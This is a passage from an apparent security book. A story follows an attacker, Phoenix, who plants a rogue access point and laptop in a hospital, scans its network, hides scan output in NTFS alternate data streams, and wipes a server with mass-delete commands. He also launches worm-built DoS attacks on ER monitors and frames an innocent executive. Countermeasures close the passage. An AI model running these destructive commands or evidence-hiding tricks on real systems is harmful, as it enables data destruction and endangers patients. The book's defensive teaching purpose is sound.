It takes him only 15 minutes to get to the hospital. Phoenix has packed the access point he lifted from Alki and another mini laptop in a small bag. He wasn’t really planning on planting it tonight, but he’d hate to have opportunity present itself and he not be prepared. Phoenix walks into the hospital through the emergency room waiting area. As he walks through, he notices the place is packed full of people there to get treatment for various ailments or waiting on someone else. “With this place so busy right now, it might be trivial for me to get my gear in place,” he thinks to himself.
Phoenix walks past the desk, ignoring the nurse sitting there getting chewed out by some angry person who claims she’s been waiting for six hours to see a doctor. As Phoenix continues down the hall, he thinks of how miserable that person must be. After reaching the end of the hall, Phoenix immediately swings a right as if he knows exactly where he’s going. Phoenix remembers reading in a social engineering book that part of the trick when it comes to physical intrusion is acting as if you belong there. As he continues walking at a normal pace, he notices a room with a white handwritten sign on the door. The sign says DO NOT USE THIS ROOM, CLOSED FOR REPAIRS. Phoenix stops and looks inquisitively at the door for a minute. Then he grabs the knob and gives it a turn. The door swings open. All the tiles have been removed from the floor and the bare concrete is exposed. Other than that the room looks just like any of the other rooms he just passed.
Phoenix takes a quick look around and notices three open Ethernet jacks on the wall near the back of one of the two beds in the room. Instinctively he walks over unpacks the laptop in his bag and plugs it into the jack. Phoenix is surprised to see the connection status light on the Ethernet card in the laptop light up bright green and start to flicker with activity. “There’s no way they left these ports live if there are repairs going on in this room.” Phoenix looks down and sees two power outlets about two feet below the Ethernet jacks. He plugs the power adapter to the laptop in and then plugs the other end into the laptop. The charge light on the front of his laptop top immediately lights up amber. “They even have power still running in here.” Phoenix then reminds himself that if they’re removing the ceramic tile from the floor, they’ll need equipment, which requires power. But it still doesn’t excuse the Ethernet ports being live. “I wonder if HIPAA has anything to address this situation,” Phoenix thinks to himself. (HIPAA stands for the Health Insurance Portability and Accountability Act of 1996.)
Phoenix logs in to the laptop and immediately goes to the command line and types ipconfig /all. He’s surprised to see that he’s received IP information via DHCP. Phoenix quickly pulls a pen from his bag and scribbles all the IP information displayed on the screen onto a piece of paper. Next he pulls out the access point, unplugs the Ethernet cable from the laptop, and plugs it into port 1 on the access point. He then pulls a short Ethernet cable from his bag and connects it to port 2 on the access point. Phoenix then grabs the power supply for the access point from his bag and plugs it into one of the power sockets below. The access point comes to life and flashes all the lights indicating its bootup process. When Phoenix is satisfied that the access point is booted all the way up, he immediately holds down the reset with the pen in his hand until the power light on the access point starts to flash. He then lets go of the reset button, unplugs the power from the access point, and immediately plugs it back in. Phoenix has just set the access point back to factory default settings.
Rogue Access Points
Many companies have policies in place that prohibit the connection of wireless access points, due to budget shortages, lack of expertise, or lack of personnel, but few actively check to make sure there are none connected to their production network.
After the access point boots up again, Phoenix fires up Firefox on the laptop and enters in the address window the default configuration IP address of the access point:
http://192.168.1.254
Phoenix is immediately taken to the configuration page of the Linksys access point. He quickly configures the access point to support DHCP and configures the wireless side with the IP address leased to him via DHCP when he had his laptop plugged in. Phoenix then connects his laptop to one of the other ports on the wall and waits for another DHCP address. This time Phoenix purposely plugs into a PCMCIA (Personal Computer Memory Card International Association) Ethernet card that he’s snapped into his laptop. He doesn’t want the DHCP server to lease him again the same address he just manually assigned to the access point. After getting DHCP, Phoenix wastes no time getting a command line and running Nmap against the subnet. He issues the following command:
nmap 10.10.10.0/24
The following is a sample of the results:

Phoenix looks at the output and realizes there are 12 hosts identified as being up. “That’s a small number,” Phoenix thinks to himself. Then he reasons, “It must be just the emergency room floor.” Phoenix decides he knows enough right now. He fires off one more Nmap command that will perform OS detection on every host on the network and write the results to a text file hidden in Alternate Data Streams (ADS) on the hard drive. Phoenix issues the following command and leaves Nmap to run:
nmap -A 10.10.10.0/24 > c:OSdetect.txt:ads.txt
Phoenix knows that writing the file to ADS will make it almost impossible for anyone to detect that the file exists. ADS was introduced with NTFS in Windows NT 3.1. According to Microsoft, the reason for its implementation was for compatibility with Macintosh’s HFS (Hierarchical File System). Mac file systems store data in two parts: the resource fork and the data fork. The data fork is where the actual data in a file is stored, and the resource fork is where information that tells the operating system how to use the data is stored. The Windows way of doing this is simply by use of extensions. But for Windows machines to be compatible with Macs, ADS was implemented. ADS is equivalent to Mac resource streams. However, these locations can be written to by issuing certain commands, as Phoenix has done. This is a great way to hide data and keep even the most paranoid systems administrator from finding it. Even though he plans to leave the laptop there, he wants to at least appear he was trying to hide evidence of what he was doing.
Phoenix has preloaded the laptop with all kinds of viruses, a virus construction kit, and all the tools he’ll need to reconnoiter and launch his attack against the hospital’s network. He’s also visited many hacking Web sites, checked the bogus Hotmail account he set up posing as Linda, and even sent e-mails from the account to various domains known for harboring hackers and aiding in illegal activities. In these e-mails he’s been asking for help on how to perform various activities such as scanning, creating viruses, and exploiting unpatched computers. Also, to persuade the bad guys into helping, he’s copied some of the vacation photos Linda has posted on her personal Web site, which show her in a bikini. He’s also sent the picture Linda has on her bio on Alki’s personnel bio page. The hackers who were offering to give her instruction were asking for information to identify herself and prove she wasn’t a fed. So, posing as Linda, Phoenix has happily agreed. In fact, Phoenix was counting on the hackers asking for information like this. When Phoenix launches the attack, he assumes that either the hospital’s IT team or the outside security consultants they might bring in to help will eventually find the laptop. And when they do, they’ll also find the access point: the access point that has Alki’s inventory label permanently bound to the bottom of it. They’ll no doubt do forensics on the laptop and uncover the hacking site visits, the hacking tools, and most importantly, access to the Hotmail account. Phoenix has purposely configured the computer to remember the login and password when on hotmail.com. That way when the investigators look at the Internet history, and visit Hotmail, they’ll be able to automatically log in and see all the evidence, the pictures, and the requests for hacking help. All of it. And it will all point back to Alki and Linda.
Phoenix feels sorry for Linda briefly. But he assures himself that if the investigators do a decent forensics job, look into the situation properly, are able to subpoena Hotmail for enough connection information, and subpoena records from the ISP that provides Wi-Fi at the coffee shop, they might find that Linda was not at the coffee shop on the days and times Phoenix used the laptop to visit the sites and request help with hacking. However it’ll be tough to prove that because the coffee shop is practically sitting in the front door of Alki. If the resources, money, and time are devoted to this, Linda could get off. But chances are good that the investigation won’t even go that far. Linda will probably be fired, and Alki will most likely crumple under pressure and settle without going to court or without paying for a full forensics investigation. Phoenix purchased the laptop with cash and obviously left bogus contact information with the computer superstore where he purchased the laptop. If investigators were to go through the trouble of connecting serial numbers and MAC (Media Access Control) addresses to the store that sold the laptop, they’ll be off on a wild goose chase trying to find the fictitious person who purchased the laptop.
Phoenix checks once more to make sure the laptop has Remote Desktop enabled and that the laptop is able to ping the access point. He then verifies he can ping one of the hosts he picked up from the Nmap scan. Both pings are successful, and with that Phoenix puts the laptop on top of one of the medical supply cabinets, places the access point beside it, and heads for the door. As Phoenix exits the room and closes the door behind him, he is startled as a nurse snaps at him. “What are you doing in this hall? I’ve told you people you can’t sleep in here!” Phoenix looks at the woman with a stunned look. She then shouts at him again. “And before you ask, no you can’t have any drugs.” The lady then tells him to leave. Phoenix complies and marches down the hall, takes a left, and heads back out through the emergency room waiting area. Phoenix smiles and mumbles, “I guess Kate isn’t the only one who thinks I dress like a homeless person.”
Phoenix hops across the concrete barrier that separates the parking lot from the hospital sidewalk and opens the door to his car. He gets into his car and opens up the third laptop. Phoenix pushes the power button and waits for it to boot. After logging in he double-clicks the wireless network icon, which shows a red x beside it, located at the bottom right of the screen in his system tray. He then clicks the search for wireless networks button. He sees the access point he configured listed and double-clicks it. After about two seconds, the access point asks Phoenix for a network key or passphrase. Phoenix enters the passphrase dikity rikity doc$ and within seconds, the indicator says connected. Phoenix quickly does a ping to one of the IP addresses he remembers from the Nmap scan and sees that he gets four successful replies. With that, he closes the laptop, throws it on the passenger seat, and starts up his car. On the way home, Phoenix again starts to dream of what he’s going to do with the money from this job. For a moment he feels guilty at the fact that Linda’s career will almost certainly be over, and some innocent people at the hospital could possibly die due to his actions. Then he convinces himself that he had no choice. After all, Mr. Dobbs had threatened the life of Kate.
Back at home, Phoenix grabs a Cherry Pepsi from the fridge and starts watching television. He checks the status of the backup process going on inside Alki via his remotely controlled rig and notes that it estimates six hours until completion. As he’s about to sit down and take a deserved nap, his phone rings. It’s Kate and she wants to come over. Phoenix really isn’t in the mood for company and tries to get Kate to take a rain check, but she manages to convince him to let her come over. He thinks to himself, “Just what I need—her over here right now.” But then with a smirk he thinks, “Hmmm, but I’m pretty sure she can keep me entertained for six hours.” Twenty minutes later, Kate is ringing his doorbell. After Phoenix buzzes her up and lets her in, Kate wastes no time embracing him. “Whoa, slow down,” Phoenix says cautiously. “Shut up. I miss the hell out of you. You’ve been distant the last week or so, and I’m about to fix that right now,” snaps Kate. To that Phoenix relaxes, and within seconds, they are entangled in a deep passionate kiss.
Five and a half hours later, Phoenix is awakened by a loud bump. He jumps up and realizes Kate is in the kitchen dropping something on the floor. Phoenix comes out of the bedroom to check the status of the backup command running on the R&D server running at Alki, and he almost passes out with panic when he sees that his screen is black. Phoenix dashes over to the laptop and puts his finger on the touchpad. The screen springs to life. Phoenix curses the automatic energy saver and checks to make sure his GoToMyPC connection is still active. It’s not. Phoenix clicks reload on the Firefox browser and re-enters the login credentials when the screen refreshes. After successfully logging in to GoToMyPC again, Phoenix can’t believe his eyes. The backup process has finished! Phoenix is tempted to go back to Alki right this minute and pick up his gear. But he decides against it. It’s very late and he would certainly arouse suspicion at this hour. Phoenix decides to go back to bed and start fresh again tomorrow. Tonight is Friday and Phoenix is exhausted.
The next morning Phoenix awakens fully refreshed. He looks at his clock and sees that it’s 10 a.m. “There should be just enough people at Alki to help me blend in and not stick out like a sore thumb. And I’d be willing to bet no one from IT is there either.” With that thought, Phoenix jumps out of bed, splashes in the shower for a few minutes, and then rushes out of his apartment. When Phoenix gets to Alki, he’s a little surprised at how empty the parking lot actually is. As he walks into the front door, he’s surprised again. There’s actually no one at the security desk. Phoenix makes a mental note of that and continues to the elevators.
Phoenix pushes the button to summon the elevator, and immediately the door closest to him opens. He hops on the elevator, swipes Linda’s cloned card, and selects the seventh floor. When the elevator stops, Phoenix steps out and nearly faints when he is facing down the security guard missing from the front desk on the ground floor. Before Phoenix can say anything, the guard asks, “Do you work on this floor?” “Yeah,” Phoenix replies. “Good,” says the man whose ID tag says his name is Eric. “I usually connect to the free wireless you guys set up a few months back, and for some reason this morning, I’m having trouble connecting. I came up here to see if I could get some help. I knew chances were that none of you computer guys would be here on the weekend, but here you are!” Phoenix breathes a sigh of relief, and then replies, “Well, I’ve got a problem I have to fix here, but it should only take me a few minutes. As soon as I’m done, I’ll be right down to help you.” “Great! Thanks a lot, man,” Eric replies. Eric then reaches out to shake Phoenix’s hand. Phoenix grabs his hand and shakes it. At that instant, there’s a sharp beep from Phoenix’s bag. “What is that?” Eric asks. Phoenix uses the same explanation he used with Linda more than a week ago: “My cell phone. It’s letting me know I forgot to charge it last night.” Eric laughs and walks to the elevator. Phoenix realizes that he just got a copy of Eric’s card and can’t suppress the grin of arrogance and accomplishment that appears across his face.
Phoenix enters the NOC room. His first order of business is to try and cover his tracks some. Phoenix realizes he doesn’t have much time, so anything complex is not in the cards. He pulls the laptop he planted (his attack laptop) from the top of the switch rack labeled R&D and opens up the top. When the screen comes to life, Phoenix logs on and goes to work. He uses Remote Desktop once more to get to the R&D server. He goes to the command line and types the following:
del D:*.* /q
Phoenix sees the command is running. He waits for about 15 minutes, and then opens My Computer on the R&D server. He right-clicks the D drive and selects Properties. It shows the D drive as 20% used and having a used space of 111GB. So, he now knows the del process is actually happening because the data actually was 120GB to begin with. Phoenix waits another five minutes and checks the D drive again. It shows it is 100% empty. Next, he enters the following at the command line:
del C:WINDOWSsystem32*.* /q
Phoenix has instructed Windows to erase everything on the D drive and do it without question. The /q gets rid of all the “Are you sure?”–type questions and forces the operating system to do the command. The second command he entered does almost the same thing, except it erases all the files Windows needs to run.
Phoenix then closes the Remote Desktop connection, unplugs the laptop from the network, closes the top, yanks the power cord out of the wall, and then shoves it all in his backpack. When the guys arrive at Alki on Monday, they’ll find that all the R&D data, as well as the OS that runs the server, are gone. They’ll be forced to restore from backup, thereby making it much harder to uncover any evidence that Phoenix’s attack actually happened. With that in mind, Phoenix heads out of the NOC room, gets on the elevator, and makes his way to the first floor.
As he’s heading out, he sees the security guard Eric anxiously awaiting his arrival. Phoenix walks up to Eric and helpfully asks, “What’s the problem?” Eric responds, “Well, it just won’t connect to the Internet. It says it’s connected, but when I click on the Internet button, it says “Page Cannot Be Found.” Phoenix looks at Eric’s laptop and asks Eric to hand it to him. Phoenix looks at the IP configuration and realizes Eric has somehow gotten static address entries. Phoenix then asks, “Have you changed anything on here recently?” “Oh yes,” said Eric. “I was having trouble connecting at home and the tech support guys at my ISP had me change the information you’re looking at right now.” Phoenix shakes his head. He then changes the IP configuration to obtain IP address information via DHCP. And within 30 seconds, Eric is browsing the Web. Phoenix grabs his bag and heads for the front door. “Thanks,” Eric yells to him. “No problem,” Phoenix yells back.
He now heads across the street to connect to the wireless network at the hospital, remotely connect to the laptop he set up, and launch some nasty DoS attacks against the hospital’s network.
Phoenix stops by the coffee shop, which sits almost directly between Alki and the hospital. As he’s waiting in line, he realizes that he probably doesn’t even need to be in the hospital parking lot to connect to the wireless network he set up and connect to the laptop. After grabbing his coffee, Phoenix sits at a table and opens up his laptop. He has the connection to the hospital saved, and lo and behold, when his screen comes to life, he sees that he’s already connected to it. Phoenix immediately opens Remote Desktop and browses to the other mini PC he planted inside the hospital last night. He then goes to the folder named viruses on the C drive. Phoenix double-clicks the wshwc.exe file, and the Windows Scripting Host Worm Constructor dialog appears on the screen. Figure 4.4 shows the Windows Scripting Host virus creation dialog.
Phoenix fills in the information on the first screen, including what he wants to name the worm. He selects the name Alkibot. Phoenix then selects the Payload Options radio button and selects the Launch Denial Of Service Attack radio button. Figure 4.5 shows the Windows Scripting Host virus creation dialog with payload options enabled.
Phoenix then pauses to open the results of the Nmap scan he left running yesterday. He pulls open a command prompt and enters the following:
notepad c:osdetect.txt:ads.txt
The following is one of the interesting hosts Phoenix found on the network:

Windows complies and opens the ADS hidden file in Notepad. Phoenix scrolls through and looks at the results. Phoenix immediately sees that the OS scan he fired off last night has come back showing several UNIX hosts. According to Nmap, they are all Solaris boxes. Phoenix thinks to himself. Unprotected UNIX boxes are very susceptible to DoS attacks. Phoenix enters the IP address of the first UNIX box in his Nmap scan as the target for his first DoS worm and clicks the Construct Worm button. He then repeats this process six more times, creating a unique worm for each UNIX host he sees in his Nmap scan. Phoenix knows from an old job he had working as an IT admin for a community hospital that most of the emergency room equipment is probably UNIX based, so now the results of the scan make more sense to him.
Now Phoenix has 12 .vbs files sitting on the C drive of the laptop inside the hospital: Seven for the UNIX boxes and five for a few of the Windows boxes his Nmap scan identified. He then constructs a simple batch file that will run all the .vbs files in sequence. He simply names them by number. The first one is 1.vbs, the second 2.vbs, and so on. He opens up a new Notepad window and types the following in a Notepad file:
1.vbs
2.vbs
3.vbs
4.vbs
5.vbs
6.vbs
7.vbs
8.vbs
9.vbs
10.vbs
11.vbs
12.vbs
exit
Phoenix then clicks File, Save As. He clicks the Save As Type drop-down button and selects All Files. He then names the file virusrun.bat. Phoenix selects the root of the C drive as the save location and clicks Save. Phoenix takes a deep breath. He closes all the windows, including the text file showing the results of his Nmap scan. He browses to the C drive and double-clicks the virusrun.bat file. He sees an MS-DOS window pop up and sees the vbs files being executed. Phoenix then closes his laptop, starts up his car, and leaves. He thinks to himself, “God, I hope what I just did doesn’t cause anyone to die.”
The minute Phoenix walks into his apartment, the cell phone in his pocket starts to buzz. It’s almost like Mr. Dobbs was...watching him. He flips it open. “Are you finished?” Mr. Dobbs asks on the other end. “Yes,” Phoenix replies. “Good,” shoots back Mr. Dobbs. “Meet me tomorrow at the usual place at 6 p.m. and we’ll exchange goods.” Phoenix interrupts Mr. Dobbs’s next statement. “There might be a problem. There was a security guard there today, and if it ever comes down to it, he might...” “I know,” says Mr. Dobbs. “We’ve already taken care of that. Meet me tomorrow with the goods, and we’ll talk more then.”
The next evening at 6 p.m., Phoenix is at the normal coffee shop downtown waiting when Mr. Dobbs walks in. He walks over and sits down. “Where’s the stuff?” Phoenix hands him a backpack. Mr. Dobbs hands Phoenix a backpack that looks identical to the one Phoenix just handed him. “We took care of the security guard problem,” Mr. Dobbs says. “What do you mean?” asks Phoenix. “Don’t ask questions like that. That part is none of your business. Good job. You won’t hear from me again until I have another job for you. Spend your money well,” Mr. Dobbs says as he’s getting up from the table. He looks at Phoenix and sternly says, “This better be what we need. It won’t be good for you if it’s not.” With that statement, Mr. Dobbs walks out the door and disappears down the fog-filled street. Phoenix feels a dark cold chill covering his body. Even though Mr. Dobbs didn’t come out and say it, Phoenix knows exactly what “it won’t be good for you” means. Phoenix looks inside the backpack and suddenly forgets all the bad thoughts he just had circulating in his brain. The bag is full of stacks of $100 bills. Phoenix gets up, gives the cute girl behind the counter a wink, and heads out the door.
Two days later the hospital makes the news. It had to shut down the emergency room and route all ER patients to another local hospital. The UNIX hosts Phoenix saw in his Nmap scans were actually the monitoring systems attached to the seven emergency room nodes. It was older technology that reported to ER nurses’ stations and alerted them when medicine drips were running low and when a patient’s heartbeat or pulse got in the danger zone. Phoenix’s DoS attacks against these nodes rendered them unable to send any data out. As a result, one patient slipped into a coma when his medicine drip wasn’t adjusted accordingly. Another patient suffered a heart attack because the few systems that were able to get data out did so in a corrupted manner and caused faulty readings and dosage information to be sent to the ER nurses’ stations. This led to incorrect reports submitted to doctors, which led to doctors prescribing incorrect dosages and in some cases incorrect medicines. There is also some mention in the article that the issue was caused by a computer glitch that might have been a result of a malicious attack by an executive at Alki Pharmaceuticals, which is located directly across the street from the hospital. No names were released as of yet. A representative from the hospital only commented vaguely.
“The police are interviewing an executive at Alki who is considered the primary suspect in the cyber attack. We’re certain that this person is involved or that someone inside that company is. If it’s not the person the police are interviewing now, someone who works there went through a great deal of trouble to make this person appear to be guilty.”
Meanwhile, inside Alki, the IT department staff is still struggling to restore the deleted data from backups. They were learning the hard way that there is no replacement for good backups. The R&D team is at each other’s throats, with each person blaming the others for accidentally erasing the data. Some of them are convinced it was the IT department that caused the mess. After all, they’re always messing up, and nobody has confidence in them. Besides, it’s not the IT team’s first priority currently. Their CFO is currently in police custody, and it is rumored that the police might think someone in IT helped her carry out her alleged attack against the hospital across the street. Everyone is walking on glass. Alki’s stock plummeted this morning, and nobody’s job is certain. And to make matters worse, Alki’s biggest competitor announced this morning that it is two months ahead of schedule with the release of their new cancer-treatment-enhancing drug.
Due to time constraints, Phoenix only scratched the surface of all the possible attacks and malicious things he could have carried out. Given physical access to a company’s network, there are no limits on what a hacker can do. For example, to further distract Alki’s attention, Phoenix could have used his stolen access to gather and leak confidential and private information such as employees’ Social Security numbers, home addresses, and so on. This would have certainly caused a whirlwind of negative press for Alki and could have costs millions in damage control. Phoenix could have also created other backdoors, or shell accounts, and then sold that access to the highest bidder. It’s also almost certain that somewhere, in the midst of Human Resources and Accounts Payable, there were account numbers and access codes to some if not all of Alki’s banking information. This could have cost millions, depending on how much money Phoenix took, and who else he shared this knowledge with. Phoenix could have also used his access to know when and why to buy or sell Alki stock. For example, months before it releases a secret new product that might change medicine, Phoenix could have knowledge of this product and would be able to predict that the stock would shoot up considerably. So, he could buy low and sell high—his actions would at that point be the equivalent of insider trading.
The following are the steps Phoenix used for this chained exploit:
1. He was able to find detailed information about the technical specifications of the software Alki uses for R&D by simply going to the vendor’s Web site and downloading documents.
2. He used a little-known but easy to do attack on the card swipe access system Alki uses to gain passage to places he should never have been able to get into.
3. He was able to social engineer Linda into getting him physical access into the building.
4. He used Nmap to scan Alki’s network and easily identify where the R&D server was by keying on ports that he knew the software listened on.
5. He also used Nmap to identify what operating system was running on the precious R&D server.
6. He used microsoft.com/security to quickly identify what that particular server was vulnerable to.
7. He used Metasploit to take advantage of the information he found on Microsoft’s Web site.
8. He used Windows Backup to copy the sensitive data to another location.
9. He used a simple delete command to get rid of most of the evidence that he was there, and also to cause operations problems that would divert attention from the actual intellectual property theft he performed.
10. He set up a Hotmail account and used Linda’s e-mail as the backup address in the Hotmail registration.
11. He used a wireless access point and a virus construction kit that is freely available online to launch a DoS attack against the hospital’s ER equipment.
This section discusses the various countermeasures you can deploy to protect against these chained exploits.
Too many companies depend on single-factor authentication to allow access to restricted areas. Physical security is often the most overlooked aspect of information security. Most vendors’ access cards can be easily cloned. Many vendors have improved slightly by encrypting the data on the cards; however, this only provides minimal protection. Encryption provides only confidentiality. So, if the attacker’s goal is to clone the card and use it for access, he never needs to be able to read the contents of the card.
Two-factor authentication should be used. In the example of Phoenix getting into the NOC room, it would have been much harder if a fingerprint scan had been required in addition to the swipe card. The attack would have been next to impossible if three-factor authentication had been used—the access card, a fingerprint scan, and a five-digit pin, for example. Also, closed circuit TV and other forms of surveillance are must-haves in today’s corporate environment. There are still fights over privacy issues and moral issues when it comes to this. Many employees feel a sense of not being trusted when they see cameras everywhere. However, with proper user awareness training, these concerns can be softened.
Concerning the access cards themselves, many corporations should rethink the cost-saving strategy of their access cards and ID badges being one and the same. Most companies have policies stating that their employees must have their badges visible at all times. If the RFID access token is built into ID badges and per corporate policy these badges must be visible, it’s easy picking for someone with an RFID card reader. RFID-based access cards should be carried in an RF-shielded wallet or carrying pouch. These are available for purchase at www.rfidiot.org and many other places on the Web. Alternatively, the access card and the ID badge could be separate.
Also, open ports on network switches should always be disabled. If the ports must be enabled, switch port security is a must.
Because most scanning simply takes advantage of how different network protocols are designed to work, protecting against scanning can be tough. Nmap works by first doing a ping scan to identify which hosts are up, and then immediately performing a SYN scan on the identified hosts. Many companies have turned off ICMP at their network boundary but allow it to flow freely inside their corporate network. Simply by turning on the Windows firewall, you make it considerably more difficult for Nmap and other scanning tools to come back with useful results, without using complex switches and options. Just by doing a default Nmap scan on Alki’s network, Phoenix quickly got the results he needed. If ICMP had been blocked at the host level, his first scan would have came back with a “no hosts up” result. This would have forced Phoenix to try more complex variations of the default scan, which would have cost him more time and maybe even kept him from getting the results he needed.
Client-based intrusion detection implementations, such as Cisco Security Agent (CSA), would have been ideal in this scenario. Even if it weren’t going to be rolled out to all clients, the R&D server holding the sensitive data would have been an ideal candidate. CSA can detect SYN stealth scans and many other scans. With CSA running, Phoenix’s Nmap scans would most likely have told him that all ports are filtered, thereby making it nearly impossible for him to identify which host was actually the R&D server.
The target of social engineering attacks happens to be the weakest link in any corporate security program—humans. Alki certainly has employment and hiring policies. And it probably has policies that prohibit people who are not employees from having any kind of contact with data as important as intellectual property. However, many executives bypass these controls and policies when flexing their muscle and in Linda’s case, trying to help out a swell guy. Also, Linda’s comments about the IT staff gave Phoenix key indicators as to how lax security probably was inside Alki from a technology viewpoint. All employees, including executives, should be given security awareness training on a regular basis (at least once a year and preferably two times a year). Employees and officers in any corporation should get into the habit of asking themselves the question “Is it absolutely necessary for me to share any of the information I’m about to share about myself or my company” before telling anyone anything concerning their personal life or the company. If it’s not necessary, don’t say it.
Phoenix was able to use Metasploit to gain privileged access to the R&D server in under 30 seconds for one reason: The server wasn’t fully patched with the latest patches or Service Pack. It’s common for companies to hold off upgrades or patch rollouts due to incompatibility with various custom, or sometimes even out of the box, applications. In the case of Alki, the IT group should have put a lot more pressure on the vendor that makes the R&D software to get the software patched to allow for the rollout of Service Pack 1 and all security patches for Windows 2003 Server. If a company finds itself in a compromised state due to the inability of an application to function because of operating system security enhancements, either that application should be fixed or a serious look should be taken at the possibility of going to another solution. For the most part, in corporate America, functionality and ease of use still trump security considerably. As long as this is the norm and third-party application vendors are not forced to get with the program, they never will. In a nutshell, stay up to date with the latest Service Packs and patches. If Alki had followed this advice, Phoenix would have possibly had to find a vulnerability in Windows, develop and exploit for that vulnerability, test the exploit, and then use it against the company. This would have more than likely taken months. But because Alki wasn’t up to date with security and Service Packs, Phoenix was able to use a publicly available exploit to take advantage of a publicly known vulnerability.
Encryption has been evangelized more in the last two years than it ever has before. The headlines are riddled with tales of someone losing confidential information via a stolen laptop, a lost USB thumb drive, or system compromise. If Alki had been using something as simple as Windows EFS (Encrypting File System) on the R&D server, the data Phoenix copied (if he would have even been able to successfully copy it) would have been useless to Mr. Dobbs. He also wouldn’t have been able to delete the contents of the server so easily either. Many companies fail to use encryption because it is viewed as complex and mystic. Companies will often start to implement encryption, run into operations or ease of use issues, and then either postpone or abandon the implementation all together. Although Alki is a publicly traded company, it was still operating without any form of encryption (at least in the R&D department). For the most part, legislative measures such as the Sarbanes-Oxley Act focus more on using encryption for protecting personal/confidential information and financial information. The sad part is some companies have adopted the fines imposed for not being compliant with the Sarbanes-Oxley Act as part of operating costs. When this happens, the effectiveness of these legislative measures weakens considerably.
Corporate espionage is at an all-time high. With the economy a big ball of uncertainty and confusion these days, an edge gained through “competitive intelligence gathering” could be the difference in whether a corporation lives or dies. We no longer live in an age in which hard work will always win out. We live in a world where information is our most valuable commodity. Corporate espionage attacks no longer need to be overly complex or require great skills to carry out. There are tools designed to automate everything from social engineering to system exploitation. With vulnerabilities at an all-time high, and skills needed to carry out technical attacks at an all-time low, we’re destined to see corporate espionage attacks continue to increase. Some will be loud and come with much fanfare and media coverage, and some will be silent but fatally effective.